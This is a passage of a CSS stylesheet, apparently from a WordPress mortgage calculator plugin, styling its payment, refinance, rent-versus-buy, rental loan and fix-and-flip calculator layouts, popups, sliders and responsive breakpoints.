.graph-items .payment-results-list li span > span, .graph-items .va-payment-results-list li span > span { color: #6C8971; }
.mt-payment-tabs-item { margin-top: 40px; }
.mt-payment-tabs-item > ul { border-bottom: 2px solid #EDFDEF; display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0; }
.mt-payment-tabs-item > ul > li { font-size: 0; width: 50%; text-align: center; }
.mt-payment-tabs-item > ul > li > span {  font-family: 'Poppins'; font-weight: 600; font-size: 16px; color: #6C8971; display: block; line-break: 24px; padding: 0 10px 24px 10px; position: relative; cursor: pointer; }
.mt-payment-tabs-item > ul > li.active > span { font-weight: 700; color: #38423A; }
.mt-payment-tabs-item > ul > li.active > span::before { content: ""; position: absolute; left: 0; width: 100%; height: 2px; background-color: #5DC76F; bottom: -2px; }
.mt-payment-tabs-item .tp-tabs-content { display: none; padding: 0 32px; }
.mt-payment-tabs-item .tp-tabs-content.active { display: block; }
.mt-payment-tabs-item .tp-tabs-content > ul { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-top: 20px; }
.mt-payment-tabs-item .tp-tabs-content > ul > li { width: 50%; margin: 0 0 24px 0; }
.mt-payment-tabs-item .tp-tabs-content > ul > li > span {  font-family: 'Poppins'; font-size: 14px; font-weight: 600; color: #6C8971; line-height: 24px; }
.mt-payment-tabs-item .tp-tabs-content > ul > li > span span#PMICount, .mt-payment-tabs-item .tp-tabs-content > ul > li > span span#vaPMICount {  font-family: 'Poppins'; font-size: 14px; font-weight: 600; color: #6C8971; line-height: 24px; display: inline; }
.mt-payment-tabs-item .tp-tabs-content > ul > li > span > span {  font-family: 'Poppins'; font-size: 16px; font-weight: 800; color: #38423A; line-height: 24px; margin-top: 4px; display: block; }
.card-form-item { padding: 0 32px 32px 32px; }
.card-form-item label {  font-family: 'Poppins'; display: block; font-size: 16px; font-weight: 700; color: #38423A; margin-bottom: 16px; line-height: 24px; }
.card-form-item input, .card-form-item input[type=text], .card-form-item input[type=number] {  font-family: 'Poppins'; border: 2px solid #EDFDEF; border-radius: 12px; padding: 16px; font-size: 16px; font-weight: 500; color: #6C8971; width: 100%; margin-bottom: 24px; outline: none; }
.card-form-item input:focus { border-color: #5DC76F; }
.card-form-item .card-form-button { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; border: 2px solid #EDFDEF; border-radius: 12px; padding: 8px; }
.card-form-item .card-form-button button {  font-family: 'Poppins'; font-size: 16px; font-weight: 500; color: #38423A; line-height: 24px; padding: 12px; border: none; background-color: transparent; cursor: pointer; width: 33.333%; border-radius: 8px; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease; box-shadow: none; }
.card-form-item .card-form-button button.active { font-weight: 700; color: #5DC76F; background: #CEEED4; }
.graph-items .relative-graph #graph { z-index: 2; position: relative; }

/* --------Custome Scroll CSS Start-------*/
.btn-wrp { padding: 0 32px; }
.calulate-form-item { max-height: 690px; position: relative; }
.calulate-form-item .mCSB_scrollTools { width: 10px !important; }
.calulate-form-item .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { width: 3px !important; height: 40px; }
.calulate-form-item .mCSB_scrollTools .mCSB_draggerRail { display: none; }
.calulate-form-item > div { padding: 0 32px; }
.calulate-form-item .mCSB_inside > .mCSB_container { margin-right: 0; }
.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger { height: 40px !important; min-height: 40px !important; }
#mortgageGraph { position: relative; z-index: 1; }

/* --------Custome Scroll CSS End -------*/

/* Refinance css */
#refinance-item h3, #veteran-affairs h3 { padding: 0 20px; font-size: 20px; color: #fff; font-weight: 600; }
.table-view { padding: 16px; position: relative; }
.table-view::before { content: ""; position: absolute; top: 0; left: 32px; right: 32px; height: 2px; background-color: #EDFDEF; }
.table-view table { width: 100%; border-collapse: collapse; }
.table-view table tbody tr th, .table-view table tbody tr td.td-title { font-size: 16px; font-weight: 700; color: #38423A; line-height: 24px;  font-family: 'Poppins'; }
.table-view table tbody tr th, .table-view table tbody tr td { padding: 16px; text-align: right; border: none; }
.table-view table tbody tr td { font-size: 16px; font-weight: 600; color: #6C8971; line-height: 24px;  font-family: 'Poppins'; }
.table-view table tbody tr td.savings-amount { color: #5DC76F; font-weight: 800; }
.table-view table tbody tr td.td-title { text-align: left; }
.calculate-view .mortage-item-input h4, .original-mortgage h4 { font-size: 16px; font-weight: 700; color: #FFFFFF; line-height: 24px; margin: 0 0 16px 0; }
.mortage-item-input.original-blank-space .btn-group-wrp { position: inherit; top: inherit; right: inherit; background-color: rgba(255, 255, 255, 0.1); padding: 4px; border-radius: 12px; margin-bottom: 24px; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn { width: 100%; background-color: rgba(255, 255, 255, 0.3); position: relative; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; padding-left: 40px; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn.dollar { margin-bottom: 4px; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn input[type=radio] { position: absolute; margin: 0; opacity: 0; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn.active { background-color: rgba(255, 255, 255, 0.7); }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn .checkmark { position: absolute; top: 16px; left: 16px; height: 16px; width: 16px; background-color: transparent; border-radius: 50%; border: 2px solid #6C8971; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn .checkmark:after { content: ""; position: absolute; display: none; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn input:checked ~ .checkmark { border-color: #5DC76F; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn input:checked ~ .checkmark:after { display: block; }
.mortage-item-input.original-blank-space .btn-group-wrp .btn-group > .btn .checkmark:after { top: 2px; left: 2px; width: 8px; height: 8px; border-radius: 50%; background: #5DC76F; }
.total-saving {padding: 0px 32px;}
.total-saving > span {color: #6C8971; font-size: 16px; line-height: 24px; font-weight: 600; font-family: 'Poppins';}
.total-saving > span #chart-saving {display: block; color: #5DC76F; font-size: 32px; font-weight: 800; line-height: 48px; font-family: 'Poppins';}
#sliderData .slider-data-wrp {position: relative; padding: 32px;}
#slider1 {
	width: 100%;
	height: 4px;
	border: 0;
	border-radius: 100px;
	background: #EDFDEF;
	outline: none;
}

#slider1 .ui-slider-handle {
	position: absolute;
	margin: -9px 0 0 -17px;
	border-radius: 8px;
	background:#fff;
	background-color: #fff;
	color: #6C8971;
	border: 3px solid #5DC76F;
	height: 32px;
	line-height: 20px;
	text-align: center;
	width: 32px;
	outline: none;
	cursor: pointer;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-decoration: none;
	transition: transform 0.1s ease;
	font-family: 'Poppins';
}

#slider1 .ui-slider-handle:hover,
#slider1 .ui-slider-handle:focus {
	transform: scale(1.1);
}

#slider1 .ui-slider-range {
	background: #5DC76F;
}
.slider-label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between; margin-top: 15px;}
.slider-label span {font-size: 16px; line-height:24px; color: #6C8971; font-weight: 600; font-family: 'Poppins';} 
.slider-label strong {font-size: 16px; line-height:24px; color: #38423A; font-weight: 700; font-family: 'Poppins'; }
.barChart {padding: 0 15px;}
.barChart canvas { width: 100% !important; height: 100% !important; }
/* ------ 14-03-2023 -------*/
.tooltip-main {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	position: relative;
	
}
.tooltip-main .toltip-wrp {
	
	cursor: pointer;
	margin: 2px 0 0 10px;
}
.tooltip-main .toltip-wrp .toltip {
    display: none;
    position: absolute;
    left: 50%;
    top: 100%;
    padding: 16px;
    background: #5DC76F;
    border-radius: 12px;
    color: #fff;
    width: 230px;
    z-index: 9999;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.renting-assumptions-wrapper .mortage-item-input:last-child .tooltip-main .toltip-wrp .toltip {
	top: inherit;
	bottom: 100%;
}
.tooltip-main .toltip-wrp .toltip b {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 8px;
    color: #fff;
    display: block;
    font-family: 'Poppins';
}
.tooltip-main .toltip-wrp .toltip p {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    margin: 0;
    color: #fff;
	font-family: 'Poppins';
}
.tooltip-main .toltip-wrp:hover .toltip {
    display: block;
}
.rent_buy_calculator .card-item {
	margin-top: 0;
}
.rent_buy_calculator .rent-buy-results-summary-wrapper {
	margin-top: 32px;
}
.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head {
    margin-bottom: 32px;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
    text-align: center;
    padding: 0;
}
.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head .light-primary-bg {
    padding: 20px 10px;
    border-radius: 16px;
}
.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head span > span {
    color: #282828;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
}
.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head h2 {
    margin: 8px 0;
    font-weight: 600;
}
.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head .rvb-buy-gain h2 {
   color: #5DC76F;
}
.rent_buy_calculator .mortgage-item-colum .rvb-head {
	margin-top: 32px;
	display: block;
	padding: 16px 20px;
	background-color: rgb(253, 237, 241) !important;
}
.rent_buy_calculator .mortgage-item-colum .rvb-head b {
	display: block;
	margin-bottom: 4px;
	font-size: 16px;
}
.rent_buy_calculator .mortgage-item-colum .top-head.light-primary-bg.rvb-head span {
	line-height: 20px;
    display: block;
    font-weight: normal;
	font-size: 14px;
	color: #282828;
}
.rent_buy_calculator .mortgage-item-colum .top-head.light-primary-bg.rvb-head span > span {
	display: inline;
	color: #282828;
	font-weight: 600;
	margin: 0;

}
.rent_buy_calculator #sliderData .slider-data-wrp {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
	padding: 20px 20px 30px 20px;
}
.rent_buy_calculator .slider-label {
	margin-bottom: 15px;
	margin-top: 0;
}
.rent_buy_calculator #slider1 .ui-slider-handle {
	background-color: #5DC76F;
	color: #000;
}
.rent_buy_calculator h4 {
    margin: 0;
    font-weight: 800;
    font-size: 16px;
}
.rent_buy_calculator table th, .rent_buy_calculator table td {
	border: none;
	font-size: 13px;
	text-align: right;
	padding: 12px 20px;
	font-family: 'Poppins';
	font-weight: 500;
}
.rent_buy_calculator table td:first-child {
	font-weight: 700;
	text-align: left;
}
.rent_buy_calculator table thead {
	background-color: transparent;

}
.rent_buy_calculator table thead th {
	font-weight: 700;
}
.rent_buy_calculator table tfoot td:not(:first-child) {
	color: #5DC76F;
}
.rent_buy_calculator .progress-bar-wrapper {
	padding: 20px 20px 0 20px;
	position: relative;
}
.rent_buy_calculator .progress-bar-wrapper::before {
	content: "";
	position: absolute;
	left: 20px;
	right: 20px;
	top: 0;
	height: 3px;
	background-color: #EDFDEF;
}
.rent_buy_calculator .rent-buy-loan-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px;
}
.rent_buy_calculator .rent-buy-loan-info p {
    margin: 0;
    font-weight: 800;
    color: #38423A;
    font-size: 14px;
}
.rent_buy_calculator .rent-buy-loan-info span {
    margin: 0;
    font-weight: 800;
    color: #000000;
    font-size: 14px;
}
.rent_buy_calculator #myProgress.myProgress-1 {
    background-color: #38423A;
}
.rent_buy_calculator #myProgress {
    width: 100%;
    background-color: #EDFDEF;
    border-radius: 8px;
    overflow: hidden;
    margin-bottom: 24px;
}
.rent_buy_calculator #myBar {
    width: 20%;
    height: 40px;
    background-color: #5dc76f;
    -webkit-transition: width 500ms linear;
    -ms-transition: width 500ms linear;
    transition: width 500ms linear;
}
.rvb-rent-amount .myProgress-1{
	background-color: #e2e3e5;
}
.rvb-rent-amount .myProgress-1 #myBar{
	background-color: #38423a;
}
.payment-calculator-main .top-hea-block {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 3px solid #edfdef;
}
.top-hea-block .title h2::after {
    content: '';
    display: block;
    position: absolute;
    width: 3px;
    height: 50px;
    top: 50%;
    background-color: #edfdef;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.rent-buy-list-item .rent-buy-list-title{
    position: relative;
    cursor: pointer;
    padding: 10px 0;
    margin-bottom: 5px;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.rent-buy-list-item .rent-buy-list-title:after {
    content: '';
    position: absolute;
    top: 14px;
    right: 0;
    background-image: url(/wp-content/plugins/vonk-mortgage-calculator/public/image/down-arrow.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    width: 12px;
    height: 12px;
    display: block;
}
.rent-buy-list-item .rent-buy-list-title .title-check-mark {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 2px solid #5DC76F;
	background-color: #5DC76F;
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
	text-align: center;
	line-height: 12px;
}
.rent-buy-list-item .rent-buy-list-title .title-check-mark img {
	display: inline-block;
	width: 10px;
}
.rent-buy-list-item .rent-buy-list-title.active .title-check-mark{
	border: 2px solid #fff;
	background-color: transparent;
}
.rent-buy-list-item .rent-buy-list-title.active .title-check-mark img {
	display: none;
}
.rent-buy-list-item h4.active:after {
	-webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.payment-calculator-left .title h2 {
    font-size: 22px;
    padding-left: 20px;
    margin-top: 0;
}
.refinance_calculator .top-head {
	-webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	
}
.refinance_calculator .mortgage-item-colum .top-head.light-primary-bg > span {
	color: #282828;
}
.refinance_calculator .mortgage-item-colum .refinance-cost-head{
	margin-top: 32px;
	display: -ms-grid;
    display: grid;
  	-ms-grid-columns: 1fr 15px 1fr;
  	grid-template-columns: 1fr 1fr;
	gap:15px;
	text-align: center;
	padding: 0;

}
.refinance_calculator .mortgage-item-colum .refinance-cost-head span > span {
	color: #282828;
	font-weight: 600;
	font-size: 12px;
	line-height: 20px;
}
.refinance_calculator .mortgage-item-colum .refinance-cost-head h2 {
	margin: 8px 0;
	font-weight: 600;
}
.refinance_calculator .mortgage-item-colum .refinance-cost-head .light-primary-bg {
	padding: 20px 10px;
	border-radius: 16px;
}
.refinance_calculator h4 {
	margin: 0;
	font-weight: 800;
	font-size: 16px;
}
.refinance_calculator .refinance-data {
	padding: 0 20px 0px 20px;
}
.refinance_calculator .refinance-loan-info {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
	margin-bottom: 10px;
}
.refinance_calculator .refinance-loan-info p {
	margin: 0;
	font-weight: 800;
	color: #38423A;
	font-size: 14px;
}
.refinance_calculator .refinance-loan-info span {
	margin: 0;
	font-weight: 800;
	color: #000000;
	font-size: 14px;
}
.refinance_calculator #myProgress {
	width: 100%;
	background-color: #EDFDEF;
	border-radius: 8px;
	overflow: hidden;
	margin-bottom: 24px;
}
.refinance_calculator #myProgress.myProgress-1 {
	background-color: #e2e3e5;
}
.refinance_calculator #myBar {
	width: 20%;
	height: 40px;
  	background-color: #5dc76f;
	-webkit-transition: width 500ms linear;
	-ms-transition: width 500ms linear;
	transition: width 500ms linear;
}
.refinance_calculator #myProgress.myProgress-1  #myBar {
	background-color: #38423a;
}


/* Rental Loan tab css start */

.rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head {
    margin-top: 0px;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 15px 1fr;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
    text-align: center;
    padding: 0;
}
.rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head .light-primary-bg {
    padding: 20px 10px;
    border-radius: 16px;
}
.rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head span.active {
    border: 1px solid #5dc76f;
}
.rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head span.negative {
    border-color: #EE4B2B;
    background-color: rgba(238, 75, 43,0.2);
} 
.rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head span > span {
    color: #282828;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
}
.rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head h2 {
    margin: 8px 0;
    font-weight: 600;
}
.rental-loan-main .payment-calculator-wrapper  {
	-ms-grid-columns: minmax(400px, 33.333%) auto;
    grid-template-columns: minmax(400px, 33.333%) auto;
}
.rental-loan-main .card-content {
	padding: 0 32px;
}
.rental-loan-main .card-content > ul {
	margin: 0;
}
.rental-loan-main .card-content:not(.card-toggle-items) > ul {
	margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 20px;
}
.rental-loan-main .card-content:not(.card-toggle-items) > ul > li {
    width: 50%;
    margin: 0 0 24px 0;
}
.rental-loan-main .card-content > ul > li > span {
    font-family: 'Poppins';
    font-size: 14px;
    font-weight: 600;
    color: #6C8971;
    line-height: 24px;
}
.rental-loan-main .card-content > ul > li > span > span {
    font-family: 'Poppins';
    font-size: 16px;
    font-weight: 800;
    color: #38423A;
    line-height: 24px;
    margin-top: 4px;
    display: block;
}
.rental-loan-main .card-content.card-toggle-items > ul > li {
	border: 3px solid #EDFDEF;
    border-radius: 16px;
	padding: 15px;
}
.rental-loan-main .card-content.card-toggle-items > ul > li {
	margin-bottom: 15px;
}
.rental-loan-main .card-content.card-toggle-items .card-toggle-title {
	position: relative;
	padding-right: 20px;
	
}
.rental-loan-main .card-content.card-toggle-items ul li .card-toggle-title::after {
	content: '';
	position: absolute;
	top: 4px;
	right: 0;
	width: 12px;
	height: 12px;
	display: block;
	background-image: url(/wp-content/plugins/vonk-mortgage-calculator/public/image/down-arrow-black.svg);
	background-repeat: no-repeat;
	background-size: 12px 12px;
    background-position: right center;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.rental-loan-main .card-content.card-toggle-items ul li.active .card-toggle-title::after {
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.rental-loan-main .card-content.card-toggle-items .card-toggle-title span {
	font-family: 'Poppins';
    font-size: 14px;
    font-weight: 600;
	color: #38423A;
    line-height: 24px;
}	
.rental-loan-main .card-content.card-toggle-items .card-toggle-title > span > span {
	float: right;
	color: #5dc76f;
	
}
.rental-loan-main .card-content.card-toggle-items .card-toggle-content {
	display: none;
	margin-top: 10px;
}
#rental-loan .item-input-group {
	display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -webkit-column-gap: 10px;
    -moz-column-gap: 10px;
    column-gap: 10px;
}
#rental-loan.calculate-view .mortage-item-input, .calculate-view .veteran-affairs-item-input {
    min-width: 100px;
}
#rental-loan .item-input-group .mortage-item-input .tooltip-main label{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
#rental-loan .item-input-group .mortage-item-input label {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
} 
#rental-loan .item-input-group .mortage-item-input:first-child .tooltip-main .toltip-wrp .toltip {
	-webkit-transform: translateX(0); 
    -ms-transform: translateX(0);
    transform: translateX(0);
	left: 0;
}
#rental-loan .item-input-group .mortage-item-input:last-child .tooltip-main .toltip-wrp .toltip {
	-webkit-transform: translateX(0); 
    -ms-transform: translateX(0);
    transform: translateX(0);
	right: 0;
	left: inherit;
}
.rental-loan-main .get-analysis-report-item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    padding: 10px 20px;
}
.get-analysis-report-item .get-analysis-report {
    font-family: 'Poppins';
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    line-height: 24px;
    padding: 6px 12px;
    border: none;
    background-color: #1a73e8;
    cursor: pointer;
    width: auto;
    border-radius: 8px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    box-shadow: none;
    margin-bottom: 20px;
}
.rental_loan_calculator .mortgage-item-colum .card-item:first-child {
   margin-top: 0px;
}
/* Rental loan anaysis report popup CSS */
.rlar-popup-container.active {
    display: block;
}
.rlar-popup-container {
    display: none;
    position: fixed;
    overflow: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    outline: 0;
}
.rlar-popup-overlay {
    background-color: rgba(0,0,0,0.8);
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.rlar-popup-wrapper {
    height: 400px;
    width: 900px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    max-width: calc(100% - 40px);
    padding: 40px 30px;
    margin: 0 auto;
    background-color: #eee;
    overflow-y: scroll;
}
.rlar-popup-close {
    position: fixed;
    top: 15px;
    right: 10px;
    font-size: 40px;
    color: #909090;
    font-weight: bold;
    cursor: pointer;
    z-index: 9999;
    width: auto;
    height: auto;
    /* background-color: #000; */
    display: flex;
    align-items: center;
    justify-content: center;
}
.rlar-popup-close img {
    width: 18px;
    height: 18px;
}

.rlar-popup-wrapper .gform_heading {
    display: none;
}

.rlar-popup-wrapper .gform_wrapper.gravity-theme {
    display: block !important;
    margin-bottom: 0;
    background: none;
}

.rlar-popup-wrapper .gform_confirmation_message {
    font-weight: bold;
    text-align: center;
}

.rlar-popup-container .gform_wrapper.gravity-theme .gform_footer{
    justify-content: center;
    padding-bottom: 0;
}

.rlar-popup-container .gform_wrapper.gravity-theme .gform_body{
    margin-top:15px
}

.rlar-popup-container .gform_wrapper.gravity-theme .gfield input, .rlar-popup-container .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gfield--width-full .ginput_container.ginput_container_select select, .rlar-popup-container .gform_wrapper.gravity-theme textarea{
    background: #fff !important;
    font-size: 17px !important;
    padding: 14px 16px !important;
}

/* fix and flip calculator tab css start */
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head{
    margin-top: 0px;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 15px 1fr;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
    text-align: center;
    padding: 0;
}
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head .light-primary-bg {
    padding: 20px 10px;
    border-radius: 16px;
}
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head span.active {
    border: 1px solid #5dc76f;
}
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head span.active {
    border: 1px solid #5dc76f;
}
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head span.negative {
    border-color: #EE4B2B;
    background-color: rgba(238, 75, 43,0.2);
} 
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head span > span {
    color: #282828;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
}
.fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head h2 {
    margin: 8px 0;
    font-weight: 600;
}
.fix-and-flip-main .payment-calculator-wrapper  {
	-ms-grid-columns: minmax(400px, 33.333%) auto;
    grid-template-columns: minmax(400px, 33.333%) auto;
}
#fix-and-flip .item-input-group {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -webkit-column-gap: 10px;
    -moz-column-gap: 10px;
    column-gap: 10px;
}
#fix-and-flip.calculate-view .mortage-item-input, .calculate-view .veteran-affairs-item-input {
    min-width: 100px;
}
#fix-and-flip .item-input-group .mortage-item-input .tooltip-main label {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
#fix-and-flip .item-input-group .mortage-item-input label {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
#fix-and-flip .item-input-group .mortage-item-input:first-child .tooltip-main .toltip-wrp .toltip {
	-webkit-transform: translateX(0); 
    -ms-transform: translateX(0);
    transform: translateX(0);
	left: 0;
}
#fix-and-flip .item-input-group .mortage-item-input:last-child .tooltip-main .toltip-wrp .toltip {
	-webkit-transform: translateX(0); 
    -ms-transform: translateX(0);
    transform: translateX(0);
	right: 0;
	left: inherit;
}
.fix_and_flip_calculator .mortgage-item-colum .card-item:first-child {
    margin-top: 0px;
}
.fix-and-flip-main .card-content {
    padding: 0 32px;
}
.fix-and-flip-main .card-content> ul {
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 20px;
}
.fix-and-flip-main .card-content> ul > li {
    width: 50%;
    margin: 0 0 24px 0;
}
.fix-and-flip-main .card-content > ul > li > span {
    font-family: 'Poppins';
    font-size: 14px;
    font-weight: 600;
    color: #6C8971;
    line-height: 24px;
}
.fix-and-flip-main .card-content > ul > li > span > span {
    font-family: 'Poppins';
    font-size: 16px;
    font-weight: 800;
    color: #38423A;
    line-height: 24px;
    margin-top: 4px;
    display: block;
}
.fix-and-flip-main .get-analysis-report-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    padding: 10px 20px;
}
@media only screen and (max-width:1760px) {
	.payment-calculator-wrapper { -ms-grid-columns: minmax(340px, 20%) auto; grid-template-columns: minmax(340px, 20%) auto; }
	.payment-right-system .tab-content { -webkit-column-gap: 15px; -moz-column-gap: 15px; column-gap: 15px; }
	.payment-calculator-left { margin-right: 15px; }
	.payment-tab-nav ul { padding: 0 10px; margin: 0; }
	.payment-tab-nav ul li a { padding: 6px 8px;  font-size: 14px;}
	.mortage-item-input label, .veteran-affairs-item-input label, .calulate-form-item .mortage-item-input input, .calulate-form-item .veteran-affairs-item-input input, .calulate-form-item .mortage-item-input input[type=number], .calulate-form-item .veteran-affairs-item-input input[type=number], .calulate-form-item .mortage-item-input input[type=text], .calulate-form-item .veteran-affairs-item-input input[type=text] { font-size: 13px; }
	.calulate-form-item > div { padding: 0 20px; }
	.btn-wrp { padding: 0 20px; }
	.mortgage-item-colum .payment-breakdown-card .relative-graph { max-width: 200px; margin-right: 15px; }
	.graph-items .graph-inner-text .price-item { font-size: 18px; line-height: 30px; }
	.graph-items .graph-inner-text .per-month { font-size: 14px; }
	.graph-items .payment-results-list li span.dots, .graph-items .va-payment-results-list li span.dots { width: 14px; height: 14px; margin-right: 6px; }
	.graph-items .payment-results-list li span, .graph-items .va-payment-results-list li span { font-size: 14px; line-height: 20px; }
	.mt-payment-tabs-item .tp-tabs-content > ul > li > span { font-size: 14px; line-height: 20px; }
	.mt-payment-tabs-item .tp-tabs-content > ul > li > span > span { font-size: 14px; line-height: 20px; }
	.mortgage-item-colum .top-head { padding: 16px 12px; }
	.mortgage-item-colum .top-head > span, .mortgage-item-colum .top-head > span > span, .mt-payment-tabs-item > ul > li > a, .card-form-item label, .card-form-item input, .card-form-item .card-form-button button { font-size: 14px; }
	.card-form-item input { font-size: 14px; }
	.mortgage-item-colum .card-item .card-title { padding: 20px; }
	.graph-items, .mt-payment-tabs-item .tp-tabs-content { padding: 0 20px; }
	.mortgage-item-colum .card-item .card-title h2 { font-size: 20px; }
	.graph-items .payment-results-list li, .graph-items .va-payment-results-list li { margin-bottom: 10px; }
	.total-saving {padding: 0px 20px;}
	#sliderData .slider-data-wrp {padding: 20px;}
	.table-view table tbody tr th, .table-view table tbody tr td.td-title {font-size: 14px;}
	.table-view table tbody tr td {font-size: 14px;}
	.table-view table tbody tr th, .table-view table tbody tr td {padding: 10px;}
	.rental-loan-main .card-content {
		padding: 0 20px;
	}
    .fix-and-flip-main .card-content {
        padding: 0 20px;
    }

}
@media screen and (max-width:1400px) and (min-width:1260px) {
	.payment-calculator-wrapper {padding: 20px 25px 25px 25px;}
	.top-hea-block .title h2 {padding: 20px 20px 20px 25px;}
	.mortgage-item-colum .payment-breakdown-card .relative-graph { max-width: 160px; margin-right: 10px; }
	.graph-items .graph-inner-text .price-item { font-size: 16px; line-height: 24px; }
	.graph-items .graph-inner-text .per-month { font-size: 12px; line-height: 20px; }
	.graph-items .payment-results-list li, .graph-items .va-payment-results-list li { margin-bottom: 5px; }
	.graph-items .payment-results-list li span, .graph-items .va-payment-results-list li span { font-size: 12px; }

}
@media only screen and (max-width:1259px) {
	.payment-calculator-wrapper {padding: 15px 15px 15px 15px;}
	.top-hea-block .title h2 {padding: 15px 15px 15px 15px;}
